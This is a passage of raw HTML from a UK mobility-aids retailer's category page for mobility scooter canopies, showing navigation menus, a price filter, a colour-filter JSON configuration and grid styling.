href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/crutches-accessories/"><span class="w-nav-title">Crutches Accessories</span></a></li><li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8658"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/ferrules/"><span class="w-nav-title">Ferrules</span></a></li><li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8661"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/walking-stick-accessories/"><span class="w-nav-title">Walking Stick Accessories</span></a></li><li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8660"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/walking-frame-accessories/"><span class="w-nav-title">Walking Frame Accessories</span></a></li></ul></li></ul></li><li id="menu-item-8685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8685 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/wheelchairs/"><span class="w-nav-title">Wheelchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Wheelchairs Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8684"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/"><span class="w-nav-title">Wheelchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Wheelchairs Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8686"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/bariatric/"><span class="w-nav-title">Bariatric</span></a></li><li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8687"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/self-propelled/"><span class="w-nav-title">Self-Propelled</span></a></li><li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8688"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/transit/"><span class="w-nav-title">Transit</span></a></li></ul></li><li id="menu-item-8656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8656"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8681"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/wheelchair-accessories/"><span class="w-nav-title">Wheelchair Accessories</span></a></li><li id="menu-item-8683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8683"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/wheelchair-powerpack/"><span class="w-nav-title">Wheelchair Powerpack</span></a></li><li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8682"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/wheelchair-covers/"><span class="w-nav-title">Wheelchair Covers</span></a></li><li id="menu-item-8691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8691"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/cushions-wheelchairs/"><span class="w-nav-title">Cushions</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8550 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/seating/"><span class="w-nav-title">Seating</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Seating Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8694"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/seating/chairs/"><span class="w-nav-title">Chairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Chairs Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-12491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-12491"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/riser-recliner-chairs/single-motor-riser/"><span class="w-nav-title">Single Motor Riser</span></a></li><li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8708"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/riser-recliner-chairs/dual-motor-riser/"><span class="w-nav-title">Dual Motor Riser</span></a></li><li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8703"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/chairs/static-chairs/"><span class="w-nav-title">Static Chairs</span></a></li><li id="menu-item-22338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-22338"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/chairs/tilt-in-space/"><span class="w-nav-title">Tilt in Space</span></a></li></ul></li><li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8695"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/seating/general-accessories/"><span class="w-nav-title">Chair Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Chair Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8705"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/general-accessories/chair-protection/"><span class="w-nav-title">Protection and Recliner Accessories</span></a></li><li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8707"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/general-accessories/raising-and-sitting-aids/"><span class="w-nav-title">Raising and Sitting Aids</span></a></li></ul></li></ul></li><li id="menu-item-10529" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-10529"><a class="w-nav-anchor level_1" href="https://breezemobility.co.uk/stairlifts/"><span class="w-nav-title">Stairlifts</span></a></li><li id="menu-item-20912" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-20912"><a class="w-nav-anchor level_1" href="https://breezemobility.co.uk/20861-2/"><span class="w-nav-title">Local Wheelchair Hire</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1025,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_2 nowrap no_text icon_atleft"><a href="/my-account/" aria-label="Link" class="w-text-h"><i class="fas fa-user size=lg"></i><span class="w-text-value"></span></a></div><div class="w-cart ush_cart_1 height_full layout_dropdown dropdown_height drop_on_hover empty"><a class="w-cart-link" href="https://breezemobility.co.uk/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="far fa-shopping-basket"></i><span class="w-cart-quantity" style="background:var(--color-header-middle-text-hover);color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-content"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs separator_icon align_none"><div class="g-breadcrumbs-item"><a href="https://breezemobility.co.uk">Home</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://breezemobility.co.uk/product-category/mobility-scooters/">Mobility Scooters</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/">Mobility Scooter Accessories</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item">Canopies</div></nav><div class="w-separator size_small"></div><div class="w-hwrapper valign_middle wrap align_justify"><h1 class="w-post-elm post_title us_custom_fe886e40 entry-title color_link_inherit">Canopies</h1><form class="w-order for_grid us-field-style_1" action method="post" onsubmit="return false;"><div class="w-order-select"><select id="us_grid_order_1" name="order" aria-label="Order"><option value="">Popular first</option><option value="date">Newest first</option><option value="price">Most Expensive first</option><option value="price,asc">Cheapest first</option></select></div></form></div><form class="w-filter for_grid state_desktop us-field-style_1 layout_hor items_3 mod_dropdown align_none drop_on_hover hide_item_title" action onsubmit="return false;" onclick='return {&quot;filterPrefix&quot;:&quot;filter&quot;,&quot;hideDisabledValues&quot;:false,&quot;layout&quot;:&quot;hor&quot;,&quot;mobileWidth&quot;:600,&quot;use_grid&quot;:&quot;first&quot;,&quot;gridNotFoundMessage&quot;:&quot;Nothing to filter. Add a suitable Grid to this page.&quot;}'><div class="w-filter-list"><div class="w-filter-list-title">Filters</div><button class="w-filter-list-closer" title="Close" aria-label="Close"></button><div class="w-filter-item type_range" data-source="cf|_price"><button class="w-filter-item-title">Price<span></span></button><a class="w-filter-item-reset" href="#" title="Reset"><span>Reset</span></a><div class="w-filter-item-content"><div class="w-filter-item-values" data-maxheight="40vh" style="max-height:40vh"><input class="w-filter-item-value-input" aria-label="Min" placeholder="574.95" type="text" data-name="min_value" inputmode="numeric"><input class="w-filter-item-value-input" aria-label="Max" placeholder="598.95" type="text" data-name="max_value" inputmode="numeric"><input type="hidden" name="filter__price" value></div></div></div></div><div class="w-filter-list-panel"><button class="w-btn us-btn-style_1"><span class="w-btn-label">Apply</span></button></div><style>@media( max-width:600px ){.w-filter.state_desktop .w-filter-list,.w-filter-item-title>span{display:none}.w-filter-opener{display:inline-block}}</style><button class="w-filter-opener"><span>Filters</span></button><div class="w-filter-json-filters-args hidden" onclick='return {&quot;taxonomies_query_args&quot;:{&quot;tax|pa_colour&quot;:{&quot;black&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;black&quot;}]},&quot;blue&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;blue&quot;}]},&quot;bronze&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;bronze&quot;}]},&quot;brown&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;brown&quot;}]},&quot;champagne&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;champagne&quot;}]},&quot;chestnut&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;chestnut&quot;}]},&quot;copper&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;copper&quot;}]},&quot;electric-blue&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;electric-blue&quot;}]},&quot;graphite&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;graphite&quot;}]},&quot;green&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;green&quot;}]},&quot;grey&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;grey&quot;}]},&quot;maroon&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;maroon&quot;}]},&quot;metallic-silver&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;metallic-silver&quot;}]},&quot;natural&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;natural&quot;}]},&quot;orange&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;orange&quot;}]},&quot;pink&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;pink&quot;}]},&quot;purple&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;purple&quot;}]},&quot;red&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;red&quot;}]},&quot;red-blue&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;red-blue&quot;}]},&quot;silver&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;silver&quot;}]},&quot;spirit-red&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;spirit-red&quot;}]},&quot;turquoise&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;turquoise&quot;}]},&quot;tye-dye&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;tye-dye&quot;}]},&quot;white&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;white&quot;}]},&quot;yellow&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;polycarbonate-canopy&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;yellow&quot;}]}}},&quot;wc_min_max_price&quot;:true}'></div></form><div class="w-separator size_medium"></div><div class="w-grid us_grid used_by_grid_filter type_grid layout_8567 cols_4 pagination_infinite overflow_hidden preload_style_spinner" id="us_grid_1" style="--columns:4;--gap:1rem;" data-filterable="true"><style>@media (max-width:1380px){#us_grid_1{--columns:3!important}}@media (max-width:1024px){#us_grid_1{--columns:3!important}}@media (max-width:600px){#us_grid_1{--columns:2!important}}.layout_8567 .w-grid-item-h{background:#ffffff;color:var(--color-content-text);border-radius:0.3rem;box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.1rem 0.3rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_8567 .w-grid-item-h:hover{box-shadow:0 0.1rem 0.2rem rgba(0,0,0,0.1),0 0.33rem 1rem rgba(0,0,0,0.15);z-index:4}.layout_8567 .usg_vwrapper_1{transition-duration:0.2s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%)}.layout_8567 .w-grid-item-h:focus-within .usg_vwrapper_1,.layout_8567 .w-grid-item-h:hover .usg_vwrapper_1{transform:scale(1) translate(0%,-2.4rem);opacity:1}.layout_8567 .usg_add_to_cart_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%);opacity:0}.layout_8567 .w-grid-item-h:focus-within .usg_add_to_cart_1,.layout_8567 .w-grid-item-h:hover .usg_add_to_cart_1{transform:scale(1) translate(0%,0%);opacity:1}.layout_8567 .usg_product_field_1{color:#fff!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;padding-left:0.8rem!important;padding-right:0.8rem!important;border-radius:2rem!important;position:absolute!important;left:10px!important;top:10px!important;background:#ff2b2b!important}.layout_8567 .usg_vwrapper_1{background:inherit!important;padding:1rem 1.2rem 1rem 1.2rem!important}.layout_8567 .usg_post_title_1{color:inherit!important;font-size:1rem!important;margin-bottom:0.3rem!important}.layout_8567 .usg_product_field_3{font-weight:700!important}.layout_8567 